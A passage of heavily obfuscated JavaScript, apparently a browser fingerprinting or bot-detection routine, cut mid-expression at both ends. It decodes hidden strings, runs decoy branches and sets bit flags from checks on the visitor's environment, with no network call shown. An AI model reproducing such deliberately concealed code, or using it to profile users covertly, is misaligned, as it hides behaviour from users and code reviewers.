10)),va(vN['nKvnE'](vg,vN['vXcUX'],0x51),0x10))+vN[vX(0x67a)](va,vN['HyQKM'](vg,vN['ThEfp'],0x52),0x10),vN[vX(0xdc3)](va,vg(vN[vX(0x290)],0x53),0x10)),vN[vX(0x9de)](va,vN[vX(0xd2a)](vg,vN[vX(0xb1c)],0x59),0x10))+vN['lqfos'](va,vN[vX(0x986)](vg,'ta%%',0x5b),0x10),vN[vX(0xa01)](va,vN[vX(0x59c)](vg,vN['CMRvp'],0x5d),0x10)),vN[vX(0xdd8)](va,vN[vX(0x7d6)](vg,vN[vX(0xc88)],0x5f),0x10))+vN['VzRbS'](va,vg(vN[vX(0xc3f)],0x60),0x10)+va(vN[vX(0xe80)](vg,vN[vX(0x1e8)],0x63),0x10),vN['LHaFU'](va,vg(vN[vX(0xd60)],0x68),0x10)),vN['lqfos'](va,vN[vX(0xa01)](vg,vN[vX(0xac4)],0x6e),0x10)),va(vN['rYJIV'](vg,vN[vX(0xcb1)],0x72),0x10)),vN['lsbYR'](va,vN[vX(0x5b9)](vg,vN[vX(0xe85)],0x75),0x10)),vN[vX(0xb48)](va,vN[vX(0xaac)](vg,vN[vX(0x7bd)],0x77),0x10))+va(vg(vN[vX(0x1aa)],0x7a),0x10),va(vN[vX(0x88c)](vg,vX(0x323),0x7d),0x10))+vN['kxddg'](va,vg(vN[vX(0x928)],0x83),0x10),vN[vX(0xcbf)](va,vg(vX(0x998),0x84),0x10))+va(vg(vN[vX(0xa4c)],0x85),0x10),va(vg(vN[vX(0x5bf)],0x86),0x10)),va(vN[vX(0x7b9)](vg,vN[vX(0x43b)],0x87),0x10)),vN[vX(0xcbf)](va,vN[vX(0xbd7)](vg,vN[vX(0x565)],0x88),0x10)),vN[vX(0x7f5)](va,vN[vX(0x198)](vg,vN['HZBTy'],0x8c),0x10)),vN[vX(0xd2a)](va,vN[vX(0x7f5)](vg,vN[vX(0xa05)],0x8d),0x10)),vN[vX(0x2bd)](va,vN[vX(0xc5b)](vg,vN[vX(0xb1d)],0x90),0x10)),va(vN[vX(0x2ee)](vg,vN[vX(0xa4d)],0x94),0x10)),vN[vX(0x6c2)](va,vN['wjtTn'](vg,vN[vX(0xd9d)],0x96),0x10))+vN[vX(0xc5b)](va,vg(vN[vX(0x971)],0x9b),0x10)+vN[vX(0xd2a)](va,vN['VmxBP'](vg,vN['MvdOX'],0x9e),0x10),vN['kxFKg'](va,vN[vX(0xc9f)](vg,vN['QVmZl'],0xa1),0x10)),vN[vX(0x59c)](va,vg(vN[vX(0x1c0)],0xa2),0x10)),vN['kxddg'](va,vN['FCQKv'](vg,vN[vX(0x93f)],0xa3),0x10)),vN[vX(0x181)](va,vN[vX(0xdc3)](vg,'1Ido',0xa7),0x10)),va(vN[vX(0xcbf)](vg,vN[vX(0xa67)],0xac),0x10)),vN[vX(0xdd8)](va,vN[vX(0xdc3)](vg,vN['OnfNq'],0xb3),0x10)),vN['leXSs'](va,vN[vX(0x8b1)](vg,vN[vX(0x41b)],0xb8),0x10)),vN[vX(0xa8b)](va,vN[vX(0x181)](vg,vX(0x45f),0xbf),0x10)),vN['UQsFV'](va,vN[vX(0x200)](vg,vN['mPDiv'],0xc5),0x10)),vN[vX(0x59c)](va,vN['GVEAB'](vg,vN[vX(0x82c)],0xc7),0x10)),vN[vX(0xa01)](va,vN[vX(0x410)](vg,vN[vX(0xcd2)],0xca),0x10)),vN['Aordf'](va,vN[vX(0x319)](vg,vN[vX(0xd61)],0xcc),0x10))+vN[vX(0x3f1)](va,vN[vX(0xcb5)](vg,vN['BHfyB'],0xcd),0x10),va(vg(vN[vX(0x2ea)],0xcf),0x10)),vN[vX(0x7f5)](va,vg(vN[vX(0x9e7)],0xd2),0x10)),vN[vX(0x1b9)](va,vN[vX(0x3d5)](vg,vN[vX(0xa8e)],0xd3),0x10)),vi))break;}}catch(vI){}vG[vX(0xae0)](vG[vX(0xa0a)]());}else return vr['QOtsF'];}}(vn,0xbd35),vV;}(window),Wi,WX,Wr,WG,Wa,Wg,WI,Wx,WA,WD,Wo,Wt,Wc,Ws,WY,Wb=0x0,Wl=0x0,WL=0x0,WO=0x0,Wd=0x0,v0=0x0,v1=0x0,v2=0x0,v3=0x0,v4=B[Wh(0x8d,Wn(0xbaa))],v5=+new v4(),v6=0x0,v7=0x0,v8=Wh(0x4a,'8R#p')in B?B[Wh(0x4a,'8R#p')]:z,v9=function(vP){var vR=Wn,vN={'nejef':vR(0x9e5),'MlZbR':function(vU,ve,vZ){return vU(ve,vZ);},'UHKHY':'pSoo','CuWuK':function(vU,ve){return vU!==ve;},'kJEne':vR(0xcaa),'UJIDn':vR(0x5a8),'OTkhQ':function(vU,ve){return vU+ve;},'lYjjR':function(vU,ve){return vU===ve;},'FEwjK':'rqHkY'};try{if(vN[vR(0x954)]('CIFfn',vN['kJEne'])){var vQ;return vP?(vQ=Wv[Wh(0x66,vN[vR(0xd07)])](),vQ-=vQ%0x1,vN[vR(0x92c)](v5,vQ)):+new v4();}else return _0x50c7dc;}catch(vU){return vN[vR(0x8d0)](vR(0x2a4),vN[vR(0x412)])?+new v4():_0x261bfd[_0x3d6859(0xcf,vN['nejef'])][vN[vR(0x488)](_0x325469,0x63,vN[vR(0x449)])]();}},vW=Wh(0x97,'NWim')in WW?WW[Wh(0x97,Wn(0x747))]:-0x1,vv=[0x0,0x0,0x0,0x0,0xffffffff,0xffffffff,0x0,0x0,0xffffffff,0xffffffff,0x0,0xffffffff,0xffffffff,0x0,0x0,0xffffffff,0xffffffff,0xffffffff,0x0,0xffffffff],vw=(function(){var vP=Wn,vR={'cKfvT':function(vq,vJ){return vq!==vJ;},'hOItn':'taUhn','PaBwf':vP(0xdbc),'zVjMH':vP(0x39e),'axhGZ':function(vq,vJ){return vq>vJ;},'puDcX':function(vq,vJ){return vq+vJ;},'OrCvr':function(vq,vJ,vm){return vq(vJ,vm);},'fYPpK':vP(0x859),'NDKam':function(vq,vJ){return vq/vJ;},'JeAOZ':function(vq,vJ){return vq>>>vJ;},'tIexx':function(vq,vJ){return vq>>>vJ;},'LjKLr':function(vq,vJ){return vq^vJ;},'RQmMh':function(vq,vJ){return vq(vJ);},'kILNK':function(vq,vJ,vm){return vq(vJ,vm);},'BmOOS':vP(0x617),'GDnDd':function(vq,vJ,vm){return vq(vJ,vm);},'lbotc':vP(0xc4a),'CWDct':function(vq,vJ){return vq(vJ);},'Efrtj':function(vq,vJ,vm){return vq(vJ,vm);},'EEGPF':vP(0xbd4),'Fgclu':vP(0x537),'RfiEs':function(vq,vJ){return vq===vJ;},'GoxZD':function(vq,vJ){return vq>>>vJ;}},vN=vR['Efrtj'](Wh,0xca,vR[vP(0x189)]),vQ=Ww[vR[vP(0xe5b)](Wh,0x82,vR[vP(0x40b)])](),vU=vR['RfiEs'](typeof vQ,Y)?vR[vP(0xc11)](vQ,0x0):0x0;function ve(vq){var vJ=vP;if(vR[vJ(0x544)](vR[vJ(0x58b)],vJ(0x8cd)))return _0x5a8ae8;else{var vm=vR[vJ(0x66e)]['split']('|'),vH=0x0;while(!![]){switch(vm[vH++]){case'0':var vy,vE;continue;case'1':if(vq===0x0)return vN[Wh(0xba,vR[vJ(0x3e0)])](0x0);continue;case'2':vy='';continue;case'3':return vy;case'4':while(vR[vJ(0xcab)](vq,0x0))vE=vq%0x3e,vy=vR[vJ(0x87b)](vN[vR['OrCvr'](Wh,0xba,vR[vJ(0x3e0)])](vE),vy),vq=B[vR['OrCvr'](Wh,0x45,vR[vJ(0x4df)])][vR[vJ(0x8e9)](Wh,0x6c,vJ(0x7bc))](vR[vJ(0xadf)](vq,0x3e));continue;}break;}}}function vZ(vq){var vJ=vP,vm=vR['JeAOZ'](vq,0x0),vH=vR[vJ(0x95e)](vR['LjKLr'](vm,vU),0x0);return vR[vJ(0x41a)](ve,vH);}return{'Je':ve,'Ze':vZ,'ze':function(vq){var vJ=vP,vm,vH=[];for(vm=0x0;vm<vq[vR[vJ(0x24d)](Wh,0x69,vR[vJ(0xdaa)])];vm++)vH[vR[vJ(0x9b3)](Wh,0x87,vR[vJ(0x7a9)])](vR['CWDct'](vZ,vq[vm]));return vH;}};}());function vu(vP,vR){var vN=Wn,vQ={'ASfOU':function(vU,ve){return vU!=ve;},'HGXAd':function(vU,ve,vZ){return vU(ve,vZ);},'rbUBc':vN(0x18b)};return vQ[vN(0x511)](vP[vQ[vN(0xe74)](Wh,0x89,vQ[vN(0x27e)])](vR),-0x1);}function vF(vP){var vR=Wn,vN={'gPwgs':function(vQ,vU,ve){return vQ(vU,ve);},'MLLKQ':vR(0x9d7)};return vP[vN[vR(0x3ce)](Wh,0xa3,vN['MLLKQ'])](/[^a-zA-Z0-9]+/g,'');}function vB(vP,vR){var vN=Wn,vQ={'hbELH':function(vU,ve){return vU!=ve;},'IYpwV':function(vU,ve){return vU(ve);},'fythW':function(vU,ve,vZ){return vU(ve,vZ);},'otLIZ':vN(0x18b)};return vQ[vN(0x1b2)](vQ[vN(0xbac)](vF,vP)[vQ['fythW'](Wh,0x89,vQ[vN(0x442)])](vQ[vN(0xbac)](vF,vR)),-0x1);}function vj(vP,vR,vN,vQ,vU,ve,vZ){var vq=Wn,vJ={'NxJAi':function(vE,vV){return vE!=vV;},'GtOBx':function(vE,vV,vn){return vE(vV,vn);},'WXhuy':'1AkO','KmwGF':function(vE,vV,vn){return vE(vV,vn);},'NJgzf':function(vE,vV){return vE===vV;},'tNdvY':vq(0x866),'hgKzQ':function(vE){return vE();},'Wbmbf':function(vE,vV){return vE(vV);},'DtmhH':function(vE,vV){return vE!==vV;},'aPeNi':'VdjiP','VSvCi':vq(0x47f),'InLwJ':function(vE,vV){return vE(vV);},'cfEDo':function(vE,vV){return vE===vV;},'uJUdo':'zJksr','JAxEs':'lyqTG','KOqfI':function(vE){return vE();},'NCeos':function(vE,vV){return vE(vV);}};function vm(vE){vR?vv[vP]|=vE:vv[vP]&=~vE;}var vH;try{if(vJ[vq(0xe37)](vJ[vq(0x757)],vJ['VSvCi']))vH=ve&&vJ[vq(0x696)](ve)?vJ[vq(0x4b2)](vm,vN):vm;else return vJ[vq(0xbab)](_0x4601f1[vJ[vq(0x851)](_0x5299c6,0x89,vJ[vq(0x1a8)])](_0x5f149e),-0x1);}catch(vE){if(vJ[vq(0x87f)](vJ['uJUdo'],vJ[vq(0x443)]))return vJ[vq(0x851)](_0x4f54df,_0x2b79c0,vJ['KmwGF'](_0x5f4947,0xf0,vq(0xe6c)));else vm(vQ);}function vy(){var vV=vq;if(vJ[vV(0x34f)](vJ[vV(0x961)],vV(0x866)))try{return vJ[vV(0x696)](vZ)?vJ['Wbmbf'](vm,vQ):vm;}catch(vn){}else return _0x1e00f2[vV(0x978)][_0x622201[vV(0x978)][_0x438b3b][0x0]]=+new _0x1bd08b[(vV(0x978))][_0x2abc9d][0x12](),_0x32d84b[_0x3b06c2];}return vH=vZ?vJ[vq(0x191)](vy):vm,vJ[vq(0xa91)](vm,vU);}function vT(vP,vR,vN,vQ,vU){var ve={'ydqQd':function(vq,vJ){return vq===vJ;},'oIOZg':'gnxiu'};function vZ(vq){var vJ=vf;if(ve[vJ(0x44b)](ve[vJ(0xa73)],ve[vJ(0xa73)]))vR?vv[vP]&=~vq:vv[vP]|=vq;else return _0x2f7576>0x1;}vZ(vN),vZ(vQ),vZ(vU);}function vS(vP){return vP^WX;}function vp(vP,vR,vN){var vQ=Wn,vU={'SMkrs':function(vy,vE){return vy===vE;},'UblaR':function(vy,vE,vV){return vy(vE,vV);},'MgDsR':function(vy,vE,vV){return vy(vE,vV);},'SgjrL':vQ(0xb70),'kjdOI':vQ(0xcba),'ulbfZ':vQ(0x7f1),'bLgpr':vQ(0x617),'aMrTH':function(vy,vE){return vy>vE;},'NEvme':function(vy,vE){return vy<=vE;},'DJeSA':'xg^Q','EWSlq':function(vy,vE){return vy!==vE;},'NcYMw':function(vy,vE){return vy!==vE;},'JDMET':function(vy,vE){return vy+vE;},'BGEoW':function(vy,vE){return vy(vE);},'uCAyl':function(vy,vE){return vy>vE;},'rVyPv':function(vy,vE){return vy<vE;},'OsUZJ':function(vy,vE){return vy-vE;},'bkGRG':function(vy,vE){return vy*vE;},'Iycyf':vQ(0xdca),'fHZsZ':function(vy,vE){return vy<vE;},'Kiiaw':function(vy,vE,vV,vn,vh,vi,vX){return vy(vE,vV,vn,vh,vi,vX);},'oQisV':function(vy,vE){return vy===vE;},'FzaGi':function(vy,vE,vV){return vy(vE,vV);},'XAEUa':vQ(0x38a),'PHxfd':function(vy,vE,vV){return vy(vE,vV);},'yYRcr':vQ(0xaf1),'AMtbG':function(vy,vE,vV,vn,vh,vi,vX){return vy(vE,vV,vn,vh,vi,vX);},'WTTNI':'8cQR','tDDhq':function(vy,vE,vV){return vy(vE,vV);},'mXAPO':vQ(0xb68),'nxJMQ':'1VgN','YNsRd':'FYCr','YOkbi':function(vy,vE){return vy!==vE;},'izkgV':'PEazp','TvQBa':vQ(0xcf6),'KPaav':function(vy,vE){return vy!==vE;},'JjnHX':'tqGgS','GrXMj':vQ(0x9bd),'cRpFy':'NIGCJ','qNpXG':function(vy,vE){return vy!==vE;},'ZsOZw':function(vy,vE){return vy!==vE;},'BnpKL':vQ(0xe00)},ve,vZ,vq,vJ;if(vU['YOkbi'](typeof vP,WG[0x10]))return Wx;try{if(vU[vQ(0xba8)]===vU[vQ(0x383)])return vU[vQ(0xe5a)](_0x7fcbf7,0x0);else ve=WG[0x4][WG[0x11]](vP)[WG[0xe]]();}catch(vy){return vU[vQ(0x5f4)](vU[vQ(0x4ee)],vU[vQ(0x4ee)])?vU[vQ(0xbd2)](_0x33f8b4,_0x53f548,vU['MgDsR'](_0xd37450,0xd4,vU[vQ(0xdc5)])):Wx;}if(vU[vQ(0x17a)](vN,Wa)){if(vU[vQ(0x622)](vU['GrXMj'],vU[vQ(0x3d2)])){if(vU[vQ(0x5df)](ve[WG[0x9]](WG[0xc]),-0x1))return Wx;try{if(vU[vQ(0xa5f)](vU[vQ(0x4a1)],vQ(0xe00))){var vm={'COsqT':function(vE,vV){var vn=vQ;return vU[vn(0xe5a)](vE,vV);},'egflK':vU[vQ(0x9fd)],'eThJO':function(vE,vV,vn){var vh=vQ;return vU[vh(0xbd2)](vE,vV,vn);},'CUAgN':vQ(0x859),'sTagp':function(vE,vV,vn){var vh=vQ;return vU[vh(0xbd2)](vE,vV,vn);},'TMTLN':vU[vQ(0x204)],'WcCAJ':vU[vQ(0xd66)],'ICODu':function(vE,vV){var vn=vQ;return vU[vn(0x643)](vE,vV);},'WwhTL':function(vE,vV){var vn=vQ;return vU[vn(0xd79)](vE,vV);},'MrlkH':vU[vQ(0x6d1)],'hDFLD':function(vE,vV,vn){var vh=vQ;return vU[vh(0x288)](vE,vV,vn);},'yCLeD':function(vE,vV){var vn=vQ;return vU[vn(0x622)](vE,vV);},'tpRkH':function(vE,vV){return vU['NcYMw'](vE,vV);},'dlScr':function(vE,vV){return vE-vV;},'sfulK':function(vE,vV){var vn=vQ;return vU[vn(0x7b0)](vE,vV);},'IDIKI':function(vE,vV){var vn=vQ;return vU[vn(0xb8d)](vE,vV);},'YzOCG':function(vE,vV){return vE(vV);},'TZSMk':function(vE,vV){var vn=vQ;return vU[vn(0xb1b)](vE,vV);},'CmuyW':function(vE,vV){var vn=vQ;return vU[vn(0x717)](vE,vV);},'ndxcw':function(vE,vV){return vE-vV;},'eGxWL':function(vE,vV){var vn=vQ;return vU[vn(0x245)](vE,vV);},'NYcFJ':function(vE,vV){return vE(vV);},'mBLcj':function(vE,vV){return vU['bkGRG'](vE,vV);},'nXAts':vU[vQ(0x5d9)],'RAoUX':function(vE,vV){return vU['fHZsZ'](vE,vV);}};_0x3edd15+=0x1,vU[vQ(0xe42)](_0x1c075b,0x12,_0x35498c,0x200,0x10000000,0x8,_0x4fce6d);var vH=_0x97763d[vU[vQ(0xbd2)](_0x1444f6,0xe2,vQ(0xd1a))];vU['oQisV'](_0x1132d6[vU[vQ(0xc0b)](_0x4b38de,0xfd,vU[vQ(0xde6)])],vU['PHxfd'](_0x5dc3db,0x33,vU[vQ(0x8aa)]))&&vU[vQ(0xe42)](_0x3832dd,0x0,_0x10dc0f,0x200000,0x100,0x2000000,function(){var vE=vQ;return vm[vE(0x8c6)](_0x19c18d[_0x522834(0x40,vm[vE(0x4fe)])],0x0);}),vU[vQ(0x267)](_0x1af7d1,0xe,_0x49f20a,0x2,0x400,0x20000000,function(){var vE=vQ,vV,vn,vh,vi,vX,vr,vG,va,vg,vI,vx=_0x3860cd[vm[vE(0xa5b)](_0x159b83,0x45,vm[vE(0x6b1)])][vm[vE(0x183)](_0x3a77b7,0x7c,vm['TMTLN'])],vA=[];for(vV=0x0,vh=_0x23a144[vm[vE(0x183)](_0x1be555,0x69,vm[vE(0x6a1)])];vV<vh;vV++)vn=_0x31848c[vV],vm[vE(0x175)](vn[0x2],_0x1cdba2)&&vm[vE(0x1a9)](vn[0x2],vH)&&vA[vm[vE(0x183)](_0x3da440,0x87,vm[vE(0x32b)])](vn);if(vi=vA[vm[vE(0x768)](_0x328128,0x69,vE(0x617))],vm[vE(0xe84)](vi,0x0)){if(vX=0x0,vm[vE(0x8c6)](vi,0x1)&&vm[vE(0x5f3)](_0x2a025c,-0x1)&&vm['tpRkH'](_0x58c153,-0x1))vr=vm[vE(0xdb3)](vA[0x0][0x0],_0x51c534),vG=vm['dlScr'](vA[0x0][0x1],_0x2037bf),vX=vm[vE(0xbb3)](vm[vE(0x270)](vx,vr),vm['YzOCG'](vx,vG));else{if(vm[vE(0x595)](vi,0x1)){for(vV=0x1;vm[vE(0xe10)](vV,vi);vV++)va=vm[vE(0xdb3)](vA[vV][0x0],vA[vm[vE(0xd93)](vV,0x1)][0x0]),vg=vm[vE(0x22b)](vA[vV][0x1],vA[vm['eGxWL'](vV,0x1)][0x1]),vX+=vm[vE(0x270)](vx,va)+vm['NYcFJ'](vx,vg);}}return vI=vm['mBLcj'](_0x3f2807[vm[vE(0x183)](_0x456348,0xff,vm[vE(0x825)])],0x12c),vm['RAoUX'](vi,0x3)&&vm[vE(0x175)](vX,vI)?vX:void 0x0;}}),_0x4d5712=vH,_0x2d5808=_0x190dc1[vU['FzaGi'](_0x460120,0xf9,vU[vQ(0x51e)])],_0x410ccf=_0x482fdf[vU['tDDhq'](_0x13f665,0x100,vU[vQ(0xe33)])];}else{if(WG[0x5][WG[0x11]](vP,WG[0xd]))return Wx;}}catch(vE){return Wx;}}else return _0x2ea9f7[vU[vQ(0xc0b)](_0x217d2b,0xcf,vU['nxJMQ'])][vU[vQ(0xc0b)](_0x247a90,0x85,vU[vQ(0x838)])]();}for(vZ=-0x1,vq=0x0,vJ=vR[vU[vQ(0x288)](Wh,0x69,vU['bLgpr'])];vq<vJ;vq++)if(vZ=ve[WG[0x9]](vR[WG[0xb]](vq),vU['JDMET'](vZ,0x1)),vU[vQ(0x17a)](vZ,-0x1))return Wx;return WI;}function vf(vP,vR){var vN=vM();return vf=function(vQ,vU){vQ=vQ-0x16b;var ve=vN[vQ];return ve;},vf(vP,vR);}function vz(vP,vR){var vN=Wn,vQ={'qXPeW':function(vU,ve){return vU===ve;},'elKib':function(vU,ve,vZ,vq){return vU(ve,vZ,vq);}};return vQ[vN(0x2d6)](vQ['elKib'](vp,vP,WG[0xf],Wa),vR);}function vk(vP,vR){var vN=Wn,vQ={'wYiui':function(vU,ve){return vU===ve;}};return vQ[vN(0x23a)](vp(vP,WG[0xa],Wg),vR);}function vK(){return WA;}function vC(){var vP=Wn,vR={'OWWhk':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'jopSr':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'OywbE':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'wEsaQ':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'UYYIZ':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'qBBeb':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'KaXNd':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'GwMEx':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'juGbr':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'beLNl':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'KptQu':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'sQDkn':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'zeUuP':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'YqbLs':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'cayFD':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'NfIJP':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'tGMTx':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'mjKuG':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'ViLiI':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'sEbrq':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'QtDDf':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'JISZJ':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'UxLep':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'tMqol':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'KCgmM':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'TIgIo':function(vN,vQ,vU,ve,vZ,vq){return vN(vQ,vU,ve,vZ,vq);},'picGQ':function(vN,vQ,vU){return vN(vQ,vU);},'mvkHT':vP(0xb0e),'TfdNz':vP(0x876)};vR[vP(0x96f)](vT,0x0,vw,0x40000000,0x8000000,0x40),vR[vP(0x96f)](vT,0x0,vw,0x4,0x100000,0x10),vT(0x0,vw,0x200000,0x100,0x2000000),vR['jopSr'](vT,0x1,vw,0x10000000,0x1000,0x4000),vT(0x1,vw,0x200,0x2,0x10),vR[vP(0x3c4)](vT,0x1,vw,0x20,0x40000000,0x80000),vR[vP(0x8cb)](vT,0x2,vw,0x20000000,0x100,0x40000000),vR[vP(0x467)](vT,0x2,vw,0x100000,0x400000,0x800),vT(0x2,vw,0x80,0x4000000,0x2000),vR[vP(0xdf1)](vT,0x2,vw,0x40,0x10000,0x20000),vR['KaXNd'](vT,0x3,vw,0x200,0x2000000,0x100000),vR[vP(0x2d4)](vT,0x4,Z,0x2000000,0x1,0x200),vR[vP(0xbbe)](vT,0x4,Z,0x80000,0x4,-0x80000000),vR[vP(0x3c4)](vT,0x5,Z,0x80,0x200000,0x1),vR[vP(0x3c4)](vT,0x5,Z,0x4000000,0x800,0x100000),vR[vP(0x8cb)](vT,0x5,Z,0x8000,0x200,0x20),vR[vP(0xdf1)](vT,0x5,Z,0x80000,0x4000,0x10),vR['OywbE'](vT,0x6,vw,0x4000000,0x4,0x10000),vT(0x6,vw,0x8,0x80000,0x4000),vR[vP(0x9f0)](vT,0x6,vw,0x200000,0x40000,0x400),vR[vP(0x96f)](vT,0x7,vw,0x4000,0x40,0x8000),vR['juGbr'](vT,0x7,vw,0x200,0x10,0x8),vR[vP(0xdf1)](vT,0x8,Z,0x10000,0x4,0x2),vR[vP(0xbbe)](vT,0x8,Z,0x40,0x10,0x4000),vT(0x8,Z,0x400000,0x40000000,0x8000000),vR[vP(0x467)](vT,0x8,Z,0x2000,0x1,0x8000),vR['UYYIZ'](vT,0x9,Z,0x400,0x40000000,0x1000),vR['beLNl'](vT,0x9,Z,0x2000000,0x80000,0x8000),vT(0x9,Z,0x800000,-0x80000000,0x20000),vT(0xa,vw,0x100,0x20000000,0x40),vR[vP(0x6ca)](vT,0xa,vw,0x80000,0x200,0x8000),vR[vP(0x29f)](vT,0xa,vw,0x100000,0x4000,0x2000),vR['sQDkn'](vT,0xa,vw,0x8000000,0x2,0x10),vR[vP(0x2d4)](vT,0xa,vw,0x4,0x400,0x80),vR[vP(0x8cb)](vT,0xb,Z,0x8,0x4,0x80),vR[vP(0x9f0)](vT,0xb,Z,0x8000,0x200000,0x2000000),vT(0xb,Z,0x80000,0x1000,0x4000),vT(0xc,Z,0x100,0x4,0x20000000),vR[vP(0xcf0)](vT,0xc,Z,0x1000000,0x400000,0x2000),vR[vP(0x3c4)](vT,0xc,Z,0x20,0x1000,0x10),vR[vP(0xbbe)](vT,0xc,Z,0x40000,0x4000000,0x800000),vR[vP(0x26d)](vT,0xd,vw,0x800000,0x2000000,0x8000000),vR[vP(0x96f)](vT,0xd,vw,0x20,0x200000,0x40),vR[vP(0x3c4)](vT,0xe,vw,0x10000,0x8000000,0x8000),vT(0xe,vw,0x20000,0x40000000,-0x80000000),vR[vP(0x549)](vT,0xe,vw,0x2,0x400,0x20000000),vT(0xe,vw,0x1,0x4000,0x1000000),vR[vP(0x8ba)](vT,0xe,vw,0x2000000,0x8,0x100),vT(0xf,Z,0x200,0x10,0x200000),vR[vP(0xc25)](vT,0xf,Z,0x40000,0x1000000,0x400000),vR[vP(0x7c7)](vT,0xf,Z,0x100000,0x20,0x80),vT(0x10,Z,0x100,0x1000000,0x8),vR[vP(0x321)](vT,0x10,Z,0x1000,0x40000,0x8000000),vR[vP(0x9f0)](vT,0x10,Z,0x40,0x8000,0x400),vR[vP(0xad8)](vT,0x11,Z,0x80000,0x1,0x10000),vR[vP(0x7c7)](vT,0x11,Z,0x2000000,0x20,0x10000000),vR[vP(0x1b3)](vT,0x11,Z,0x800000,0x40000,0x2),vR[vP(0x37c)](vT,0x11,Z,0x40000000,0x400000,0x80),vT(0x11,Z,0x20000000,0x100,0x4),vR[vP(0xc62)](vT,0x12,vw,0x8000,0x4000,0x4000000),vR[vP(0x666)](vT,0x12,vw,0x200,0x10000000,0x8),vR['tMqol'](vT,0x12,vw,0x1000,0x4,0x400),vR['wEsaQ'](vT,0x12,vw,0x40,0x20000,0x20000000),vT(0x12,vw,0x200000,0x400000,0x1000000),vR[vP(0x8ff)](vT,0x12,vw,0x40000000,0x2,0x1),vR['TIgIo'](vT,0x13,Z,0x8,0x10,0x2000),Wl=0x0,WO=0x0,v0=0x0,v2=0x0,v3=0x0,v7=0x0,Wi=z,Wt&&(B[vR[vP(0x907)](Wh,0x5e,vR[vP(0x9ba)])][Wh(0xd2,vR['TfdNz'])]=Wt);}return vj(0x2,vw,0x2000000,0x200,0x4,function(){var vP=Wn,vR={'PueId':function(vN,vQ){return vN>vQ;}};return vR[vP(0x8a9)](vW,0x3);}),vj(0x7,vw,0x100000,0x10000000,0x10000,function(){return vW>=0x0&&vW<0x2;},function(){var vP=Wn,vR={'xVoXO':function(vN,vQ){return vN>=vQ;},'ZzEZx':function(vN,vQ){return vN<vQ;}};return vR[vP(0x49a)](vW,0x2)&&vR[vP(0x8c4)](vW,0x4);}),vj(0x4,Z,0x2000,0x40000,0x10000,function(){var vP=Wn,vR={'vMjsw':function(vN,vQ){return vN>=vQ;},'SUKJj':function(vN,vQ){return vN<vQ;}};return vR[vP(0xa0f)](vW,0x4)&&vR[vP(0xe04)](vW,0x6);},function(){var vP=Wn,vR={'LsSVV':function(vN,vQ){return vN>=vQ;}};return vR[vP(0xa57)](vW,0x6)&&vW<0x8;}),vj(0xe,vw,0x1000,0x2000,0x40000,function(){var vP=Wn,vR={'OnggE':function(vN,vQ){return vN>vQ;},'OqsWp':function(vN,vQ){return vN%vQ;}};return vR[vP(0x306)](vR['OqsWp'](vW,0x2),0x0);},function(){var vP=Wn,vR={'uGsdz':function(vN,vQ){return vN<vQ;}};return vR[vP(0xb2d)](vW,0x0);}),WX=Ww[Wh(0x82,Wn(0x537))](),Wr=B[Wh(0xff,'9W#P')],vj(0x0,vw,0x40000,0x80000,0x1000,function(){var vP=Wn,vR={'KpGIb':function(vN,vQ){return vN>vQ;},'TosHQ':vP(0x82f),'ugQwa':function(vN,vQ,vU){return vN(vQ,vU);},'swDpC':'NpxE'};return vR[vP(0xa9b)](Wv[Wh(0x5a,vP(0x4ea))](Wh(0x6d,vR[vP(0x962)]))[vR[vP(0x630)](Wh,0x69,vR[vP(0x8ed)])],0x0);}),vj(0x0,vw,0x20000,0x20,0x400,function(){var vP=Wn,vR={'TTTUx':function(vN,vQ,vU){return vN(vQ,vU);},'QWTjx':'6%VO','kfsLV':vP(0x202),'xZkKd':vP(0xc08)};return window[vR[vP(0x184)](Wh,0xa5,vR[vP(0x53b)])](Wh(0x7b,vR['kfsLV']))[Wh(0xf3,vR[vP(0xaa5)])];}),vj(0x0,vw,0x2,0x4000,0x800,function(){var vP=Wn,vR={'WwoCz':function(vN,vQ,vU){return vN(vQ,vU);},'QzINO':'RdSo'};return vR[vP(0xa11)](vu,W7,Wh(0x72,vR[vP(0x35b)]));}),vj(0x0,vw,0x200,0x10000000,0x800000,function(){var vP=Wn,vR={'ijoUN':function(vN,vQ){return vN===vQ;},'BDQLl':function(vN,vQ,vU){return vN(vQ,vU);}};return 